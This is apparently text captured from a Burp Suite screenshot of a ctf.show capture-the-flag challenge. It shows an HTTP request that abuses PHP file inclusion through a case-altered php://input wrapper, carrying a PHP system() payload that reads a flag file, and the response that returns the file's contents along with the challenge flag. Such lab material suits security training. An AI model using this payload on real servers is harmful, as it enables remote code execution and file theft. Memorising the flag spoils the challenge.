 Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://56e5cc86-a6b4-4cba-b9de-c69ea081afcf.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?file=Php://input HTTP/1.1
2 Host: 56e5cc86-a6b4-4cba-b9de-c69ea081afcf.challenge.ctf.show
3 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=0, i
16 Content-Type: application/x-www-form-urlencoded
17 Connection: close
18 Content-Length: 31
19
20 <?Php system("cat fl0g.php");?>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 21 Nov 2024 12:27:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
rol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Con
nection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-16 11:24:37
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-16 11:25:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{1b551912-2ec8-49f2-8564-a5f0da561d73}";
? Search 0 highlights
Inspector
Selection 45 (0x2d)
Selected text
ctfshow{1b551912-2ec8-49f2-85
64-a5f0da561d73}
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 900 bytes | 5,726 millis
Event log All issues Memory: 162.8MB